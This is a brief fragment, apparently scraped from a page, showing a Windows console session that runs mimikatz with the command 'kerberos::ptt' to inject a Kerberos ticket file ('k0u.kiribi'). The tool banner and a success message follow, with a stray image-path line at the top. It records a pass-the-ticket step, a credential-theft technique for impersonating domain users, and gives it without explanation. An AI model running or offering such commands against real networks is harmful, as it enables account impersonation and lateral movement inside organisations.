 C:\Users\user\Desktop>mimikatz.exe "kerberos::ptt ./k0u.kiribi" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 6 2021 21:38:10
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt ./k0u.kiribi
* File: './k0u.kiribi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\user\Desktop>